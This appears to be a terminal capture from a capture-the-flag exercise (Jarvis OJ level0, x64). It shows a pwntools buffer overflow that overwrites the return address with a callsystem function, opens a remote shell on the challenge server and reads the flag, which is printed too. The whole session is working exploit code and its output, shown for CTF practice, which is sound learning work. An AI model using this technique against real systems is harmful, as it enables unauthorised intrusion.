 closefrom@closefrom-virtual-machine:~$ python
Python 2.7.12 (default, Nov 12 2018, 14:36:49)
[GCC 5.4.0 20160609] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> callsystem = 0x0000000000400596
>>> pay = "A" * 0x88
>>> load = pay + p64(callsystem)
>>> link = remote("pwn2.jarvisoj.com","9881")
[x] Opening connection to pwn2.jarvisoj.com on port 9881
[x] Opening connection to pwn2.jarvisoj.com on port 9881: Trying 45.248.85.153
[+] Opening connection to pwn2.jarvisoj.com on port 9881: Done
>>> link.sendline(load)
>>> link.interactive()
[*] Switching to interactive mode
Hello, World
ls
flag
level0_x64
cat flag
CTF{713ca3944e92180e0ef03171981dcd41}